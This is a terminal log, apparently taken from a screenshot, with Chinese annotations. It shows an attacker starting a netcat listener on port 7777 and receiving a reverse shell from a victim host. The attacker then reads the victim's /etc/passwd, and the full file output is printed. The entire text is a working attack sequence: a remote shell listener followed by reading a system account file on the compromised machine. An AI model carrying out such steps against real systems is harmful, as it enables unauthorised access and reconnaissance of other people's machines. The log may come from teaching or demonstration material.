 [root@google-instance-1 ~]# nc -lvvp 7777 攻击者的开启监听
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 211.154.249.186.
Ncat: Connection from 211.154.249.186:17203.
[root@localhost ~]# cat /etc/passwd 获得受害机器的bash，执行命令
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sssd:x:998:996:User for sssd:/:/sbin/nologin
libstoragemgmt:x:997:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
colord:x:996:993:User for colord:/var/lib/colord:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/var/run/gluster:/sbin/nologin